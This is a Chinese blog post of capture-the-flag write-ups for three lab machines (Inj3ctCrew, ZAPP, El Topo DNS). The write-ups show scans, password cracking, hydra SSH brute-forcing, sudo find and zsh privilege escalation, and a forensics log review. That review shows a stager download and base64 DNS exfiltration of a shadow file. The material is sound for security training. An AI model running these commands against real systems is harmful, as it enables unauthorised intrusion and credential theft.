本文最后更新于 92 天前,其中的信息可能已经有所发展或是发生改变。
Linux
Inj3ctCrew

信息收集
nmap扫一下
┌──(root㉿kali)-[~]
└─# nmap -p- -sV -sC -O 192.168.1.7
Starting Nmap 7.95 ( https://nmap.org ) at 2026-02-20 08:09 EST
Nmap scan report for thehackerslabs-inj3ctcrew (192.168.1.7)
Host is up (0.00099s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.14 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 e1:c7:93:29:56:b2:79:26:20:4e:03:fc:68:9d:ef:26 (ECDSA)
|_ 256 65:77:13:2a:69:cc:ca:77:fc:8c:ed:0d:09:38:27:5c (ED25519)
80/tcp open http Apache httpd 2.4.58 ((Ubuntu))
|_http-title: Sigue Buscando
|_http-server-header: Apache/2.4.58 (Ubuntu)
MAC Address: 00:0C:29:16:C2:C5 (VMware)
Device type: general purpose|router
Running: Linux 4.X|5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 4.15 - 5.19, OpenWrt 21.02 (Linux 5.4), MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.27 seconds
dirsearch扫一下
┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.1.7
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/reports/http_192.168.1.7/_26-02-20_08-12-18.txt
Target: http://192.168.1.7/
[08:12:18] Starting:
[08:12:20] 403 - 276B - /.ht_wsr.txt
[08:12:20] 403 - 276B - /.htaccess.bak1
[08:12:20] 403 - 276B - /.htaccess.orig
[08:12:20] 403 - 276B - /.htaccess.save
[08:12:20] 403 - 276B - /.htaccess_extra
[08:12:20] 403 - 276B - /.htaccess_orig
[08:12:20] 403 - 276B - /.htaccessBAK
[08:12:20] 403 - 276B - /.htaccess_sc
[08:12:20] 403 - 276B - /.htaccessOLD
[08:12:20] 403 - 276B - /.htaccessOLD2
[08:12:20] 403 - 276B - /.htm
[08:12:20] 403 - 276B - /.html
[08:12:20] 403 - 276B - /.htpasswd_test
[08:12:20] 403 - 276B - /.htpasswds
[08:12:20] 403 - 276B - /.httr-oauth
[08:12:22] 403 - 276B - /.php
[08:12:23] 403 - 276B - /.htaccess.sample
[08:12:53] 200 - 636B - /login.php
[08:13:08] 403 - 276B - /server-status/
[08:13:08] 403 - 276B - /server-status
Task CompletedWeb
查看80端口,查看源代码
RWwgZGlyZWN0b3JpbyBkZSByZXNwYWxkbyBmdWUgY8y1zZvNisyQzJjMpsyYb8y1zYbNnc2EzZbNk8yYbcy0zJXNkMy/zZPMq82JcMy0zJrNhM2azYlyzLjNmM2EzL/Mocy6b8y4zaDNhM2bzYnMusyibcy1zZvNhs2GzZTNls2NZcy1zZjNoM2gzZTNmcyYdMy1zL/Nnc2AzZrMocyhacy1zaDNkcygzKZkzLXNnc2QzJrMos2UzJlvzLjMkM2EzYDNlsygzKY= El directorio de respaldo fue c̵̘̦̘͛͊̐o̵͖͓̘͆̈́͝m̴͓̫͉͐̿̕p̴͚͉̈́̚r̸̡̺̈́̿͘ö̸̢͉̺́͛͠m̵͔͖͍͛͆͆e̵͔͙̘͘͠͠t̵̡̡͚̿̀͝i̵̠̦͑͠d̵̢͔̙͐̚͝o̸͖̠̦̐̈́̀提示查看备份目录文件
┌──(root㉿kali)-[~]
└─# gobuster dir -u http://192.168.1.7/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,php,txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.7/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,php,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 276]
/.php (Status: 403) [Size: 276]
/index.html (Status: 200) [Size: 1284]
/login.php (Status: 200) [Size: 1311]
/backup.php (Status: 200) [Size: 937]
/.php (Status: 403) [Size: 276]/backup.php

查看源代码发现有一句提示,说在PwnedCredentials.html留了一些东西
Usuario: Admin
Contraseña: d8578edf8458ce06fbc5bb76a58c5ca4
尝试登陆失败,ssh也尝试不行,考虑密码可能是加密
Admin/qwerty
登陆管理员后,是一个webshell

看了看home目录下的东西,没有user.txt,有一个txt文件类似提示,说藏了一个文件,但是没找到
查看/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
pollinate:x:102:1::/var/cache/pollinate:/bin/false
polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
syslog:x:103:104::/nonexistent:/usr/sbin/nologin
uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin
tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin
tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
nolen11:x:1000:1000:nolen11:/home/nolen11:/bin/bash该用户有一个有效shell,x 表示真实密码不在/etc/shadow
nolen11:x:1000:1000:nolen11:/home/nolen11:/bin/bash但是没有密码,选择爆破密码
┌──(root㉿kali)-[~]
└─# hydra -l nolen11 -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.7
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-02-20 08:59:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.7:22/
[22][ssh] host: 192.168.1.7 login: nolen11 password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-02-20 09:00:15提权
nolen11@TheHackersLabs-Inj3ctCrew:~$ sudo -l
Matching Defaults entries for nolen11 on TheHackersLabs-Inj3ctCrew:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User nolen11 may run the following commands on TheHackersLabs-Inj3ctCrew:
(ALL) NOPASSWD: /usr/bin/find可无密码使用

nolen11@TheHackersLabs-Inj3ctCrew:~$ sudo /usr/bin/find /root/root.txt -exec cat {} \;
fd9a2b3a2497ff5d56f52595f060f311ZAPP

信息收集
┌──(root㉿kali)-[~]
└─# nmap -p- --open -sCV -Pn -n --min-rate 5000 192.168.101.49
Starting Nmap 7.95 ( https://nmap.org ) at 2026-02-24 01:20 EST
Stats: 0:00:09 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 90.58% done; ETC: 01:20 (0:00:01 remaining)
Nmap scan report for 192.168.101.49
Host is up (0.0015s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 0 0 28 Oct 29 20:59 login.txt
|_-rw-r--r-- 1 0 0 65 Oct 29 21:23 secret.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.101.50
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u5 (protocol 2.0)
| ssh-hostkey:
| 3072 a3:23:b3:aa:df:c6:51:cb:a2:0c:92:8e:6b:fe:96:ee (RSA)
| 256 fd:95:2f:2f:7f:5a:21:b5:0e:75:2c:da:18:c9:52:35 (ECDSA)
|_ 256 a1:0e:0d:79:8e:54:3e:0e:ed:2f:96:d6:d3:9a:9f:a6 (ED25519)
80/tcp open http Apache httpd 2.4.65 ((Debian))
|_http-server-header: Apache/2.4.65 (Debian)
|_http-title: zappskred - CTF Challenge
MAC Address: 08:00:27:46:C3:64 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.37 secondsUser
FTP登陆查看
┌──(root㉿kali)-[~]
└─# ftp 192.168.101.49
Connected to 192.168.101.49.
220 Welcome zappskred.
Name (192.168.101.49:kali): Anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||7853|)
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 28 Oct 29 20:59 login.txt
-rw-r--r-- 1 0 0 65 Oct 29 21:23 secret.txt
226 Directory send OK.
secret.txt
0jO cOn 31 c4fe 813n p23p424dO, 4 v3c35 14 pista 357a 3n 14 7424login.txt
puerto
4444
coffee
GoodLuckweb网页

神秘base64代码
VjFST1YyRkhVa2xUYmxwYVRURmFiMXBGYUV0a2JWSjBWbTF3WVZkRk1VeERaejA5Q2c9PQo=四次base64解密后得到
cuatrocuatroveces
下载rar文件,暴力破解
┌──(root㉿kali)-[/home/kali/Downloads]
└─# rar2john Sup3rP4ss.rar > Sup.hash
┌──(root㉿kali)-[/home/kali/Downloads]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt Sup.hash
Using default input encoding: UTF-8
Loaded 1 password hash (RAR5 [PBKDF2-SHA256 128/128 AVX 4x])
Cost 1 (iteration count) is 32768 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:14 0.04% (ETA: 11:41:21) 0g/s 483.5p/s 483.5c/s 483.5C/s polly..valley
0g 0:00:00:17 0.05% (ETA: 11:39:04) 0g/s 482.2p/s 482.2c/s 482.2C/s llcoolj..THOMAS
0g 0:00:01:07 0.18% (ETA: 11:51:16) 0g/s 475.2p/s 475.2c/s 475.2C/s webstar..snickers2
0g 0:00:01:10 0.19% (ETA: 11:51:32) 0g/s 475.1p/s 475.1c/s 475.1C/s julio13..grace11
reema (Sup3rP4ss.rar)
1g 0:00:02:52 DONE (2026-02-24 01:48) 0.005791g/s 488.9p/s 488.9c/s 488.9C/s rodent..randy69
Use the "--show" option to display all of the cracked passwords reliably
Session completed. 使用unrar解压
┌──(root㉿kali)-[/home/kali/Downloads]
└─# unrar x Sup3rP4ss.rar
UNRAR 7.11 freeware Copyright (c) 1993-2025 Alexander Roshal
Extracting from Sup3rP4ss.rar
Enter password (will not be echoed) for Sup3rP4ss.txt:
Would you like to replace the existing file Sup3rP4ss.txt
0 bytes, modified on 2025-10-30 16:28
with a new one
34 bytes, modified on 2025-10-30 16:28
[Y]es, [N]o, [A]ll, n[E]ver, [R]ename, [Q]uit Y
Extracting Sup3rP4ss.txt OK
All OK
┌──(root㉿kali)-[/home/kali/Downloads]
└─# cat Sup3rP4ss.txt
Intenta probar con más >> 3spuM4 给出了类似密码的,ssh尝试连接,多次尝试
zappskred/3spuM4 ssh
┌──(root㉿kali)-[~]
└─# ssh zappskred@192.168.101.49
The authenticity of host '192.168.101.49 (192.168.101.49)' can't be established.
ED25519 key fingerprint is SHA256:oAQDgOtodLYaAEaFPgXG880suuG/9LzdUj9QDUv0CmI.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.101.49' (ED25519) to the list of known hosts.
███████╗ █████╗ ██████╗ ██████╗
╚══███╔╝██╔══██╗██╔══██╗██╔══██╗
███╔╝ ███████║██████╔╝██████╔╝
███╔╝ ██╔══██║██╔═══╝ ██╔═══╝
███████╗██║ ██║██║ ██║
╚══════╝╚═╝ ╚═╝╚═╝ ╚═╝
zappskred@192.168.101.49's password:
Linux TheHackersLabs-ZAPP 5.10.0-36-amd64 #1 SMP Debian 5.10.244-1 (2025-09-29) x86_64
Last login: Sat Nov 1 03:15:28 2025 from 192.168.18.16
ZAPP
+)Creador: puerto4444
+)Nombre: ZAPP
+)IP: 192.168.101.49
----------------------------------------
zappskred@TheHackersLabs-ZAPP:~$ whoami
zappskred
zappskred@TheHackersLabs-ZAPP:~$ ls
user.txt
zappskred@TheHackersLabs-ZAPP:~$ cat user.txt
ZWwgbWVqb3IgY2FmZQo=
提权
zappskred@TheHackersLabs-ZAPP:~$ sudo -l
sudo: unable to resolve host TheHackersLabs-ZAPP: Temporary failure in name resolution
[sudo] password for zappskred:
Matching Defaults entries for zappskred on TheHackersLabs-ZAPP:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User zappskred may run the following commands on TheHackersLabs-ZAPP:
(root) /bin/zsh
zappskred@TheHackersLabs-ZAPP:~$ sudo /bin/zsh
sudo: unable to resolve host TheHackersLabs-ZAPP: Temporary failure in name resolution
TheHackersLabs-ZAPP# whoami
root
TheHackersLabs-ZAPP# cat /root/root.txt
c2llbXByZSBlcyBudWVzdHJvCg== El Topo DNS

这里要用auditor/auditor进行登陆才行,但是页面上没有找到这个,wp里才有写
Q1
p.sh stager 向 Web 服务器提供的外部 IP 地址是什么?
查找日志文件,我还看了半天的apache的日志文件,就是数字取证与响应文件夹下就有日志文件
auditor@debian:~/dfir_eltopo$ grep "p.sh" access.log
192.168.1.10 - - [10/nov/2025:09:10:13 +0100] "GET http://162.248.1.100/p.sh HTTP/1.1" 200 1024162.248.1.100Q2
哪个 PHP 文件(仅文件名)最可能是初始攻击的入口点?
上传的php文件,我们通过锁定POST请求或者upload类似关键字进行锁定
auditor@debian:~/dfir_eltopo$ grep "upload" access.log
1.2.3.4 - - [10/nov/2025:09:10:13 +0100] "POST /upload.php HTTP/1.1" 200 150
auditor@debian:~/dfir_eltopo$ grep "POST" access.log
1.2.3.4 - - [10/nov/2025:09:10:13 +0100] "POST /upload.php HTTP/1.1" 200 150Q3
日志中观察到的第一个 C2 信标查询的 FQDN 是什么?
auditor@debian:~/dfir_eltopo$ cat dns.log | grep -i 'C2' |head -n 1
[2025-11-10T09:10:13] 192.168.1.10 -> DNS_SERVER Query: A? 1.beacon.c2.eltopo.thlQ4
用于泄露 shadow 文件的域是什么(仅限域,不包括数据子域)?
其中base编码的常常就是对应为上传敏感数据
auditor@debian:~/dfir_eltopo$ cat dns.log | grep 'thl'
[2025-11-10T09:10:13] 192.168.1.10 -> DNS_SERVER Query: A? 1.beacon.c2.eltopo.thl
[2025-11-10T09:10:13] 192.168.1.10 -> DNS_SERVER Query: A? OTk5Ojc6OjoK.data.eltopo.thl
[2025-11-10T09:10:13] 192.168.1.10 -> DNS_SERVER Query: A? 2.beacon.c2.eltopo.thl
[2025-11-10T09:10:13] 192.168.1.10 -> DNS_SERVER Query: A? 3.beacon.c2.eltopo.thl
[2025-11-10T09:10:13] 192.168.1.10 -> DNS_SERVER Query: A? Oio6MTgwMDA6MDo5OTk5OTo3Ojo6CmRhZW1vbjoqOjE4MDAwOjA6OTk5OTk6.data.eltopo.thl
[2025-11-10T09:10:13] 192.168.1.10 -> DNS_SERVER Query: A? Nzo6OgpkZXZ1c2VyOiQ2JHJvdW5kcz02NTYwMDAkYWJjZGVmZyRoaWprbG1u.data.eltopo.thl
[2025-11-10T09:10:13] 192.168.1.10 -> DNS_SERVER Query: A? cm9vdDokNiRzYWx0eSRULlVWcy4uLjoxODAwMDowOjk5OTk5Ojc6OjoKYmlu.data.eltopo.thl
[2025-11-10T09:10:13] 192.168.1.10 -> DNS_SERVER Query: A? b3AuLi46MTgwMDE6MDo5OTk5OTo3Ojo6CmZ0cHVzZXI6KjoxODAwMTowOjk5.data.eltopo.thldata.eltopo.thlQ5&6&7&8
auditor@debian:~/dfir_eltopo$ cat ftp.log
[09:10:13] 192.168.1.10 -> 10.0.0.50 FTP 220 (vsFTPd 3.0.3)
[09:10:13] 192.168.1.10 -> 10.0.0.50 FTP USER devuser
[09:10:13] 10.0.0.50 -> 192.168.1.10 FTP 331 Please specify the password.
[09:10:13] 192.168.1.10 -> 10.0.0.50 FTP PASS developer123
[09:10:13] 10.0.0.50 -> 192.168.1.10 FTP 230 Login successful.
[09:10:13] 192.168.1.10 -> 10.0.0.50 FTP LIST
[09:10:13] 10.0.0.50 -> 192.168.1.10 FTP 226 Directory send OK.
[09:10:13] 192.168.1.10 -> 10.0.0.50 FTP GET client_database_backup.zip
[09:10:13] 10.0.0.50 -> 192.168.1.10 FTP 150 Opening BINARY mode data connection.
[09:10:13] 10.0.0.50 -> 192.168.1.10 FTP 226 Transfer complete.